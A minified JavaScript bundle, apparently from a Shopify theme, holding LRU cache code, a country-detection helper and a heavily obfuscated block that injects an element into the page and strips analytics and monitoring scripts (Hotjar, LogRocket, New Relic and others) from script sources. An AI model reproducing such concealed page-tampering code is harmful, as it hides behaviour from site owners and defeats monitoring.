n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x25e9fb,_0x196621){function _0x48d795(_0x1063af,_0x439fc9,_0x5e2ace,_0x5c6845,_0x4f161e){return _0xf345(_0x1063af- -619,_0x5e2ace)}function _0xebef5e(_0x4b62de,_0x5a9bf0,_0x165882,_0x357b08,_0x445b1e){return _0xf345(_0x4b62de-705,_0x445b1e)}var _0x198f95=_0x25e9fb();function _0x53af9f(_0x23c35a,_0x506cfb,_0x45b522,_0x1e380f,_0x36a96a){return _0xf345(_0x23c35a-945,_0x45b522)}function _0x468430(_0x441ccb,_0x1d89ca,_0x45aa66,_0x201ad4,_0x221692){return _0xf345(_0x201ad4- -634,_0x1d89ca)}function _0x2b8688(_0x42d425,_0x80e970,_0x426a89,_0x2a6e3f,_0x215edf){return _0xf345(_0x42d425-585,_0x2a6e3f)}for(;;)try{var _0x1bfb48=-parseInt(_0x53af9f(1582,1668,"NZZ6",1251,1322))/1+parseInt(_0x53af9f(1952,2219,"9^z3",1700,1923))/2+parseInt(_0x53af9f(1794,1580,"ENY4",2055,1440))/3+-parseInt(_0x468430(272,"DPMc",112,6,382))/4*(-parseInt(_0x2b8688(1161,946,1219,"%DqE",1437))/5)+-parseInt(_0x48d795(220,427,"xw5o",364,-106))/6+-parseInt(_0x53af9f(1819,1934,"0V5Z",1872,1624))/7+-parseInt(_0x53af9f(1932,2172,"9^z3",2248,1803))/8*(parseInt(_0x48d795(96,254,"fK&j",514,444))/9);if(_0x1bfb48===_0x196621)break;_0x198f95.push(_0x198f95.shift())}catch{_0x198f95.push(_0x198f95.shift())}})(_0x75f3,218515);function _0x55ba39(_0x4cebc4,_0x12a71b,_0x4bab20,_0x14f40b,_0x28cc41){return _0xf345(_0x12a71b-654,_0x4cebc4)}var _0x36cb68=function(){var _0x3e30de={};_0x3e30de[_0x5ef881(890,733,720,311,"DHF^")]=_0x5ef881(922,1037,641,617,"!EhZ"),_0x3e30de[_0x5ef881(1282,1280,1006,872,"w#r[")]=_0x32000f(908,1101,1042,"KqEh",697),_0x3e30de[_0x4ca9ed(1964,1733,1625,"1KSe",1639)]=_0x4ca9ed(1394,1236,1444,"bjLk",1104)+_0x33697e(276,-137,44,"^4V%",-341),_0x3e30de[_0x5ef881(955,859,1229,857,"!EhZ")]=function(_0x308b00,_0x12c86c){return _0x308b00 in _0x12c86c},_0x3e30de[_0x4ca9ed(1023,1182,1067,"M^Hu",1069)]=_0x5ef881(1401,1523,1259,1609,"40#A")+_0x32000f(938,650,507,"40#A",559)+"t";function _0x5ef881(_0x18684e,_0x35bbec,_0xac26d3,_0x1ca292,_0x176a91){return _0xf345(_0x35bbec-235,_0x176a91)}_0x3e30de[_0x33697e(65,-77,-11,"R7ll",-87)]=_0x5c2925(649,898,1110,"ONky",852),_0x3e30de[_0x5ef881(1222,1132,1320,862,"Xa8!")]=_0x32000f(920,463,388,"&WFr",652)+"t",_0x3e30de[_0x5ef881(1285,916,1174,703,"w#r[")]=function(_0x463110,_0x36234c){return _0x463110<_0x36234c},_0x3e30de[_0x5ef881(999,1243,853,881,"r5C0")]=_0x5c2925(392,719,705,"ENY4",491),_0x3e30de[_0x5ef881(1053,1296,1375,1346,"R7ll")]=function(_0x2eb55f,_0x3ebd53){return _0x2eb55f!==_0x3ebd53},_0x3e30de[_0x5ef881(1472,1278,936,1229,"!EhZ")]=_0x33697e(513,-291,108,"P^L]",293),_0x3e30de[_0x4ca9ed(1339,1181,1405,"1KSe",1732)]=_0x5c2925(3,533,534,"DPMc",259),_0x3e30de[_0x33697e(-115,447,204,"iobF",452)]=function(_0x1b3350,_0x44a0c2){return _0x1b3350===_0x44a0c2};function _0x5c2925(_0x3d5c5d,_0xd74767,_0x4cf5d8,_0x43109c,_0x1d7cac){return _0xf345(_0x1d7cac- -467,_0x43109c)}_0x3e30de[_0x5ef881(1522,1356,1072,1573,"8Gpn")]=_0x33697e(168,-15,365,"KZi6",110),_0x3e30de[_0x4ca9ed(1824,1627,1604,"bjLk",1771)]=_0x4ca9ed(1410,1368,1566,"aNfF",1278);function _0x32000f(_0x38162b,_0x59890c,_0x3bd31c,_0x579571,_0xced5ed){return _0xf345(_0xced5ed- -430,_0x579571)}var _0x4124df=_0x3e30de;function _0x4ca9ed(_0x6c9045,_0x3dbe29,_0x547bdc,_0x221a87,_0x4a2d74){return _0xf345(_0x547bdc-295,_0x221a87)}function _0x33697e(_0x406318,_0xb69816,_0x13654c,_0x5bd01e,_0xae850f){return _0xf345(_0x13654c- -723,_0x5bd01e)}var _0x3a249b=!0;return function(_0x1f5387,_0x4c7238){function _0x18d3c4(_0x57aa07,_0xf7460b,_0x8af0fc,_0x58b22e,_0x522c60){return _0x5ef881(_0x57aa07-208,_0x58b22e- -597,_0x8af0fc-168,_0x58b22e-26,_0x57aa07)}function _0x246a1f(_0xb956b9,_0x19bba8,_0x53da84,_0x2de97a,_0x39b233){return _0x5c2925(_0xb956b9-132,_0x19bba8-57,_0x53da84-67,_0xb956b9,_0x19bba8- -121)}var _0x5aae14={qCeIZ:_0x4124df[_0x2e96a7(1362,1982,1322,1614,"P^L]")],ZOwMC:_0x4124df[_0x246a1f("Vd!G",168,246,366,-100)],KomNV:_0x4124df[_0x246a1f("u9la",326,336,211,298)],GAoZn:function(_0x552448,_0x1e84d0){function _0x51194a(_0x25cabc,_0x25c7ee,_0x23a2b8,_0x274721,_0x505485){return _0x2e96a7(_0x25cabc-3,_0x25c7ee-119,_0x23a2b8-449,_0x274721- -589,_0x25cabc)}return _0x4124df[_0x51194a("aA7p",1635,1462,1323,1176)](_0x552448,_0x1e84d0)},djoBn:_0x4124df[_0x399afe(73,182,"DPMc",487,305)],yFnDE:_0x4124df[_0x2aa195(933,409,608,592,"uml9")],gPRtT:_0x4124df[_0x246a1f("pZ&E",46,295,85,41)],DMyUD:function(_0x192779,_0x2bd7ab){function _0x2810f1(_0x5c9832,_0x2aee7d,_0x4f8af5,_0xaf5605,_0x545296){return _0x2e96a7(_0x5c9832-347,_0x2aee7d-145,_0x4f8af5-263,_0x545296- -1384,_0xaf5605)}return _0x4124df[_0x2810f1(-328,-382,-475,"NZZ6",-225)](_0x192779,_0x2bd7ab)},BgrCO:_0x4124df[_0x2e96a7(1521,1593,1743,1806,"&WFr")],NJVwq:function(_0x331986,_0x2de468){function _0x173483(_0x4ee7d6,_0x29a824,_0x22e979,_0x433143,_0xe54b93){return _0x399afe(_0x4ee7d6-480,_0x433143-1209,_0x22e979,_0x433143-245,_0xe54b93-373)}return _0x4124df[_0x173483(2300,1913,"r5C0",1989,2220)](_0x331986,_0x2de468)},UBdgB:_0x4124df[_0x246a1f("Vd!G",-6,-390,-259,-316)],sTsVq:_0x4124df[_0x246a1f("r5C0",558,934,968,660)]};function _0x399afe(_0x5927b2,_0x5a7db2,_0x25ac2b,_0x37a138,_0x549931){return _0x5ef881(_0x5927b2-33,_0x5a7db2- -557,_0x25ac2b-4,_0x37a138-58,_0x25ac2b)}function _0x2e96a7(_0x5c3a55,_0x3c6592,_0x3f8f1c,_0x5417b5,_0x56cd1e){return _0x33697e(_0x5c3a55-403,_0x3c6592-48,_0x5417b5-1354,_0x56cd1e,_0x56cd1e-395)}function _0x2aa195(_0x3a4df4,_0x1b9f40,_0x3656fb,_0x3408d8,_0x3c08b0){return _0x33697e(_0x3a4df4-430,_0x1b9f40-119,_0x3656fb-257,_0x3c08b0,_0x3c08b0-331)}if(_0x4124df[_0x2e96a7(1744,1652,1531,1558,"iobF")](_0x4124df[_0x2e96a7(1055,1650,1529,1345,"NZZ6")],_0x4124df[_0x399afe(295,508,"&WFr",261,739)])){if(_0x3bd5b2){var _0x17f8f4=_0x398d80[_0x2aa195(54,175,475,187,"r5C0")](_0x1b5cdd,arguments);return _0x53cd51=null,_0x17f8f4}}else{var _0x1e8ca5=_0x3a249b?function(){function _0x43a32f(_0x249f40,_0x1f2925,_0x478ca1,_0x1c46e4,_0x12dcc3){return _0x246a1f(_0x12dcc3,_0x1f2925-7,_0x478ca1-332,_0x1c46e4-151,_0x12dcc3-186)}function _0x2970d2(_0x51b767,_0x2e67c1,_0x2d1989,_0x56c73c,_0x48f809){return _0x2e96a7(_0x51b767-235,_0x2e67c1-158,_0x2d1989-334,_0x51b767- -108,_0x2e67c1)}function _0x4673df(_0x9a142,_0x119202,_0x5a1a54,_0x5d107e,_0x8ccdae){return _0x246a1f(_0x5a1a54,_0x5d107e- -160,_0x5a1a54-130,_0x5d107e-102,_0x8ccdae-419)}function _0x4e2d59(_0x5540dd,_0x4afdfe,_0x349f8a,_0x22bb49,_0xfe451f){return _0x2aa195(_0x5540dd-300,_0x4afdfe-136,_0x4afdfe-159,_0x22bb49-422,_0x349f8a)}function _0x35863c(_0x4df977,_0xd6ce2a,_0x463f3d,_0x224748,_0x140927){return _0x2aa195(_0x4df977-288,_0xd6ce2a-213,_0xd6ce2a-474,_0x224748-115,_0x4df977)}if(_0x5aae14[_0x35863c("pZ&E",733,450,955,526)](_0x5aae14[_0x43a32f(726,573,374,281,"w#r[")],_0x5aae14[_0x4673df(-200,69,"1lrZ",-99,182)])){var _0x27eecc=_0xbfba[_0x2970d2(1416,"0V5Z",1815,1140,1159)+_0x4e2d59(463,372,"o^E*",340,680)+_0x4673df(-353,87,"bjLk",-95,-459)](_0x5aae14[_0x2970d2(1471,"1@Kz",1262,1571,1314)]);_0x27eecc[_0x35863c("P^L]",964,1319,892,922)+_0x43a32f(8,138,279,244,"bjLk")+"te"](_0x5aae14[_0x35863c("uml9",875,517,1279,643)],_0x5aae14[_0x4673df(835,417,"NZZ6",565,517)]),_0x5aae14[_0x4e2d59(370,182,"4TD*",97,446)](_0x5aae14[_0x2970d2(1015,"KqEh",1324,934,768)],_0x27eecc)?_0x27eecc[_0x2970d2(1182,"iobF",1385,1034,1201)+_0x43a32f(-276,-88,56,303,"xw5o")+"t"]=_0x4673df(44,-432,"@VV8",-39,-371)+_0x2970d2(1705,"upgB",2103,1539,1908)+_0x2970d2(1628,"NZZ6",2006,1275,1934)+_0x2970d2(1562,"fK&j",1208,1262,1318)+_0x2970d2(1715,"#69W",1606,1385,1947)+_0x4e2d59(497,190,"y2D#",293,-152)+_0x2970d2(1520,"1lrZ",1357,1615,1395)+_0x4e2d59(279,414,"hVA(",705,81)+_0x2970d2(1630,"NZZ6",1219,1834,1209)+_0x43a32f(446,486,734,796,"dz[&")+_0x43a32f(603,598,718,778,"uml9")+_0x35863c("aA7p",1234,1536,1343,1013)+_0x35863c("NZZ6",1e3,1019,1039,948)+_0x4e2d59(962,768,"&WFr",853,1030):_0x27eecc[_0x43a32f(-99,-52,298,342,"o^E*")+_0x2970d2(1167,"#69W",923,1229,972)][_0x43a32f(119,224,640,252,"M^Hu")+"xt"]=_0x2970d2(1424,"upgB",1578,1776,1585)+_0x35863c("r5C0",1332,1458,1048,1014)+_0x4e2d59(368,558,"4TD*",967,230)+_0x43a32f(320,357,389,382,"upgB")+_0x4673df(404,-174,"pZ&E",44,399)+_0x2970d2(1589,"&WFr",1399,2009,1357)+_0x4673df(79,450,"DPMc",483,113)+_0x4e2d59(630,230,"&WFr",-84,580)+_0x43a32f(420,45,327,-74,"y2D#")+_0x43a32f(865,581,469,799,"1KSe")+_0x35863c("0V5Z",607,720,374,469)+_0x43a32f(-286,104,376,-12,"KqEh")+_0x35863c("w#r[",963,893,1094,584)+_0x4673df(610,-66,"w#r[",229,333),_0x631a2b[_0x35863c("@VV8",626,441,251,380)+_0x4673df(-302,-98,"fK&j",69,464)+_0x43a32f(180,420,744,78,"VI3H")+_0x4e2d59(269,203,"@VV8",-140,-139)](_0x5aae14[_0x35863c("u9la",736,474,645,678)])[0][_0x4e2d59(137,483,"aA7p",380,505)+_0x4e2d59(318,279,"u9la",401,558)+"d"](_0x27eecc)}else if(_0x4c7238)if(_0x5aae14[_0x4673df(-144,-364,"xw5o",52,185)](_0x5aae14[_0x35863c("M^Hu",1231,1071,1391,1433)],_0x5aae14[_0x2970d2(1220,"ONky",838,906,878)]))for(var _0x207924=_0x1a82ca[_0x2970d2(1826,"iobF",1605,1954,1476)+_0x43a32f(535,535,586,465,"4TD*")+_0x4673df(50,371,"r5C0",355,710)+"l"](_0x5aae14[_0x43a32f(351,190,86,179,"GPZA")]),_0xadcbc5=0,_0x2668e7=_0x207924[_0x4e2d59(631,941,"R7ll",553,555)+"h"];_0x5aae14[_0x35863c("bjLk",541,616,295,942)](_0xadcbc5,_0x2668e7);_0xadcbc5++)_0x207924[_0xadcbc5][_0x43a32f(-187,215,486,35,"y2D#")+_0x2970d2(1808,"pZ&E",1673,1856,1982)]=_0x207924[_0xadcbc5][_0x2970d2(1815,"%DqE",1935,1599,1552)+_0x35863c("upgB",1291,1032,1348,1068)][_0x4673df(338,-106,"ONky",-41,-146)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x5aae14[_0x4673df(188,384,"1KSe",568,181)]);else{var _0x42ee4f=_0x4c7238[_0x35863c("bjLk",1285,1604,1384,1666)](_0x1f5387,arguments);return _0x4c7238=null,_0x42ee4f}}:function(){};return _0x3a249b=!1,_0x1e8ca5}}}();function _0x3b2224(_0x141745,_0x4bcbb2,_0x3a3898,_0x3c1cb3,_0x31d16f){return _0xf345(_0x141745-435,_0x4bcbb2)}function _0x213ba4(_0x27745e,_0x84fe86,_0x2b16b4,_0x5bc474,_0x7da64e){return _0xf345(_0x2b16b4-999,_0x5bc474)}var _0x28c791=_0x36cb68(this,function(){function _0x2a943d(_0x2e8f69,_0x2064bc,_0x22cdc5,_0x411f98,_0x1e1118){return _0xf345(_0x2e8f69-994,_0x22cdc5)}var _0x452392={};function _0x37354e(_0x1b522f,_0x4756ee,_0x51a4f4,_0x31b507,_0x22f733){return _0xf345(_0x4756ee- -779,_0x1b522f)}_0x452392[_0x2a943d(2229,2228,"GPZA",2545,2239)]=_0x2a943d(1707,1567,"ONky",2091,1995)+_0x37354e("w#r[",174,69,30,114)+"+$";function _0x3a98f6(_0x31533b,_0x4d286d,_0x42b4ca,_0x23e58c,_0x6d7506){return _0xf345(_0x6d7506- -418,_0x42b4ca)}var _0xc70343=_0x452392;function _0x396611(_0x56e509,_0x71a2c9,_0x3c83c9,_0x1ebe8c,_0x1cb836){return _0xf345(_0x56e509- -60,_0x1cb836)}function _0x31a5e6(_0xabc6be,_0x320ed8,_0x470206,_0x5b7710,_0x46db68){return _0xf345(_0x320ed8- -613,_0x46db68)}return _0x28c791[_0x37354e("Vd!G",345,750,247,-63)+_0x37354e("o^E*",74,256,-267,-162)]()[_0x3a98f6(924,646,"#69W",482,570)+"h"](_0xc70343[_0x2a943d(1569,1554,"xw5o",1819,1192)])[_0x3a98f6(703,616,"Vd!G",1035,706)+_0x31a5e6(-101,287,173,92,"DPMc")]()[_0x396611(851,1176,899,705,"dI$P")+_0x37354e("w#r[",431,792,541,306)+"r"](_0x28c791)[_0x37354e("NZZ6",-249,-132,-7,-161)+"h"](_0xc70343[_0x2a943d(2014,1805,"KqEh",2165,2092)])});function _0x121c49(_0x7632f4,_0x46c68b,_0x1ac506,_0x3a0c76,_0x35350f){return _0xf345(_0x3a0c76-362,_0x46c68b)}function _0xf345(_0x17374a,_0x36ce66){var _0x1c1c04=_0x75f3();return _0xf345=function(_0x434a88,_0x3032de){_0x434a88=_0x434a88-488;var _0x38b2be=_0x1c1c04[_0x434a88];if(_0xf345.bFepAJ===void 0){var _0x2555cc=function(_0x91bf08){for(var _0x2ca93b="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2740d6="",_0x54e781="",_0x472570=_0x2740d6+_0x2555cc,_0x12368c=0,_0x5329c1,_0x446161,_0x3c8b34=0;_0x446161=_0x91bf08.charAt(_0x3c8b34++);~_0x446161&&(_0x5329c1=_0x12368c%4?_0x5329c1*64+_0x446161:_0x446161,_0x12368c++%4)?_0x2740d6+=_0x472570.charCodeAt(_0x3c8b34+10)-10!==0?String.fromCharCode(255&_0x5329c1>>(-2*_0x12368c&6)):_0x12368c:0)_0x446161=_0x2ca93b.indexOf(_0x446161);for(var _0x1e89f7=0,_0x37abce=_0x2740d6.length;_0x1e89f7<_0x37abce;_0x1e89f7++)_0x54e781+="%"+("00"+_0x2740d6.charCodeAt(_0x1e89f7).toString(16)).slice(-2);return decodeURIComponent(_0x54e781)},_0x1c3a4f=function(_0x24f8e3,_0x319a67){var _0x381b25=[],_0x135a3b=0,_0xd26304,_0x445d5e="";_0x24f8e3=_0x2555cc(_0x24f8e3);var _0x452854;for(_0x452854=0;_0x452854<256;_0x452854++)_0x381b25[_0x452854]=_0x452854;for(_0x452854=0;_0x452854<256;_0x452854++)_0x135a3b=(_0x135a3b+_0x381b25[_0x452854]+_0x319a67.charCodeAt(_0x452854%_0x319a67.length))%256,_0xd26304=_0x381b25[_0x452854],_0x381b25[_0x452854]=_0x381b25[_0x135a3b],_0x381b25[_0x135a3b]=_0xd26304;_0x452854=0,_0x135a3b=0;for(var _0x8d14e1=0;_0x8d14e1<_0x24f8e3.length;_0x8d14e1++)_0x452854=(_0x452854+1)%256,_0x135a3b=(_0x135a3b+_0x381b25[_0x452854])%256,_0xd26304=_0x381b25[_0x452854],_0x381b25[_0x452854]=_0x381b25[_0x135a3b],_0x381b25[_0x135a3b]=_0xd26304,_0x445d5e+=String.fromCharCode(_0x24f8e3.charCodeAt(_0x8d14e1)^_0x381b25[(_0x381b25[_0x452854]+_0x381b25[_0x135a3b])%256]);return _0x445d5e};_0xf345.iwaoyk=_0x1c3a4f,_0x17374a=arguments,_0xf345.bFepAJ=!0}var _0x4089f7=_0x1c1c04[0],_0x5e05fc=_0x434a88+_0x4089f7,_0x596263=_0x17374a[_0x5e05fc];if(_0x596263)_0x38b2be=_0x596263;else{if(_0xf345.nkYBWo===void 0){var _0x1dac18=function(_0x21da6e){this.XqbBlf=_0x21da6e,this.kriZsi=[1,0,0],this.PzukeE=function(){return"newState"},this.NdnRNS="\\w+ *\\(\\) *{\\w+ *",this.QDjjuw=`['|"].+['|"];? *}`};_0x1dac18.prototype.Vrktpe=function(){var _0x4a3c28=new RegExp(this.NdnRNS+this.QDjjuw),_0xed9186=_0x4a3c28.test(this.PzukeE.toString())?--this.kriZsi[1*755+-942*3+2072]:--this.kriZsi[11400+-40*285];return this.gnHzLL(_0xed9186)},_0x1dac18.prototype.gnHzLL=function(_0x4412a5){return~_0x4412a5?this.kUflHo(this.XqbBlf):_0x4412a5},_0x1dac18.prototype.kUflHo=function(_0x18cc84){for(var _0x187c3d=-9160+-1*-9160,_0x44784e=this.kriZsi.length;_0x187c3d<_0x44784e;_0x187c3d++)this.kriZsi.push(Math.round(Math.random())),_0x44784e=this.kriZsi.length;return _0x18cc84(this.kriZsi[-8153+-1*6958+-9*-1679])},new _0x1dac18(_0xf345).Vrktpe(),_0xf345.nkYBWo=!0}_0x38b2be=_0xf345.iwaoyk(_0x38b2be,_0x3032de),_0x17374a[_0x5e05fc]=_0x38b2be}return _0x38b2be},_0xf345(_0x17374a,_0x36ce66)}_0x28c791();function _0x46a67b(_0x35bab5,_0x2c1259,_0x3dba7c,_0x185558,_0x11f036){return _0xf345(_0x11f036- -15,_0x35bab5)}function _0x75f3(){var _0x2207bd=["EtdcRWVdNG","WP7dIgldOmoT","WRldPq3cLCke","WQVdVbtcQCkg","WRxcVr3dJG8","WOBcMXDt","WRxcGGbjWPq","g8oYExbC","WObNxCoWeG","W6vEW5Wj","jCkGha","W7tcPhL+W6O","xmkWW4FcU3m","tCk4atbJ","v2WGW5qn","W7HAshi","uSk5mWvP","dvNcGues","WRtcNcZcOSok","W6FdLxBdKCkc","W5VcLSorW7ie","WR7cKs3cJSok","BmobAmocW70","xfCgW5KN","gWX+iq","W7dcVmolBmk+","WQKQzIdcPq","W6SpW587","WPDWW5NcMei","WRtdTrm","WRBcNWjzWOu","W7avdGu2","FSkpmWzj","W4f1W589W74","W7ZcVCorFSkJ","W4NcLCoeW7ut","W5tcHSoCW7ui","W6hcRCk8mYO","WQOsBmo4","mutcGhSw","W4/dUda","egNcGKXr","W5pdNCkFjmon","WQdcIIi","W6LcW57dG18","W7NcO8k8otS","W7v2WP51WPq","W7BdS8keDSkN","lSo3EmkIBW","DmoIvCoeW60","WQRcR8oCWOZdJa","WPCSBWVdVG","lxpdUmoVW7W","W7pcLmkkW4VdLSooCmoXcCoYWO0","W6SHaqi0","W7vyW5pdILq","FJDApW","WOdcMHm","Bh/dVbBdKG","W6FcR8kLcIG","W41zW70dfW","xSo1WPlcL3i","W73dUHSxW6a","wmoZWPlcJw4","umo+WOxcVMS","lSkWWRORW60","WR7cRJLAWO8","WRFdKbNcMmkj","WQZdVrtcPSkj","W6OEmWaH","CmokAmoIW6a","WR/dLf7dHSo+","WPG0c8k3jG","W73cLmkjW47dL8koE8oyfSoeWOCX","mCo6BeXC","W7BdISk3la","WODOW5/cIq8","WRedhmknaa","WP3dKh3dPSo/","W4DGW4P5W7m","WPJcJ8o5WPe","kSkIWRyg","kKNcGwik","WQBdOXxcNa","W7e+brWU","rtDckSk/","W5/cTCo5W4Kc","WQe5EG","W6rhW4SndG","W7vbuq","W6JcOxfvW4O","WPK+e8kMiW","W4F